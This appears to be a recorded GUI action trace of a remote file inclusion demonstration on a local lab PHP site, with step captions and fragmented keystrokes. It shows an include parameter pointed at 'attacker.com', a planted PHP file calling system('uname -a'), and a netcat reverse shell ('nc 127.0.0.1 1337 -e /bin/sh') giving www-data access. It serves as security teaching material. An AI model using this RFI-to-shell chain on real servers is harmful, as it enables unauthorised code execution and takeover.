
Highlight home.html in the address bar to inspect the file parameter.
click(141, 579)

click(176, 62)

double_click(224, 62)

mouse_move(207, 94)

click(260, 62)

double_click(224, 62)

mouse_move(71, 155)

Follow the 'Click here to Login' link so the file parameter becomes login.html.
click(71, 155)

click(69, 155)

click(71, 155)

Open index.php in nano within /var/www/html/rfi to review the include($file) code.
text(nano inde)

key(Return)

mouse_move(435, 322)

text("/var/www/html/")

mouse_move(308, 245)

mouse_move(485, 345)

mouse_move(541, 205)

mouse_move(572, 341)

mouse_move(737, 252)

mouse_move(362, 107)

double_click(231, 62)

text(http://w)

text(attacker.com/)

mouse_move(568, 120)

mouse_move(207, 86)

Create ../shawar.txt in nano containing 'Shawar Khan' and save it.
text(nano)

text(../)

text(shawar.tx)

key(Return)

key(ctrl+o)
text(shawar.txt)

mouse_move(358, 171)

mouse_move(211, 149)

mouse_move(258, 48)

mouse_move(221, 141)

mouse_move(148, 159)

double_click(262, 62)

mouse_move(134, 125)

double_click(274, 62)

key(Escape)

mouse_move(307, 53)

click(372, 62)

mouse_move(352, 108)

Reopen ../shawar.txt in nano for editing.
text(nano)

text(nano ../)

text(shawar.tx)

key(Return)

Write PHP echoing 'Shawar Khan - Security Researcher' and running system('uname -a'), then save.
text(<?php)

text('Shawar)

text(Khan -)

text(Se)

text(curity Resear)

text(cher')

text(;\nsystem(')

text(uname -a');)

key(ctrl+o)

mouse_move(323, 131)

Reload the RFI URL so the included PHP prints the server's uname output.
key(Return)

mouse_move(328, 62)

mouse_move(396, 66)

mouse_move(493, 128)

Change the system call to nc 127.0.0.1 1337 -e /bin/sh and save shawar.txt.
text(a)

text(127.0.0.1)

text(1337 -)

text(e /bin/)

key(ctrl+o)
text(nc -lnvp 1337)

Run whoami in the received www-data reverse shell, then end it and clear the terminal.
text(whoami)

mouse_move(325, 181)

mouse_move(589, 548)

mouse_move(604, 364)

text(clea)

key(Return)

mouse_move(300, 62)

mouse_move(735, 255)

mouse_move(512, 56)

mouse_move(351, 177)

mouse_move(455, 170)
